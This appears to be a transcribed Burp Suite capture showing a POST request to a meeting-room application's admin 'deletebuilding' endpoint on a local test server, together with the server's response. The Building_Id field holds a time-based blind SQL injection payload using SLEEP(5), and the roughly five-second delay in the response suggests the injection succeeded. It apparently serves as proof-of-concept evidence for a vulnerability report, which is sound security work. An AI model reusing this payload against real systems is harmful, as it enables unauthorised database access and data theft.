 Request
Pretty Raw Hex \n
1 POST /admin/meetings/Meetingroom/deletebuilding HTTP/1.1
2 Host: 127.0.0.1:9080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=o6bmfm6qr4gq9auvqqcfrp5m9r
11 Connection: keep-alive
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 70
14
15 Building_Id=
';SELECT%20IF(database()='meetings',%20SLEEP(5),%200);%23+
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Tue, 03 Feb 2026 00:54:40 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11
Search 0 highlights
Inspector
Notes
Custom actions
Done
279 bytes | 5,304 millis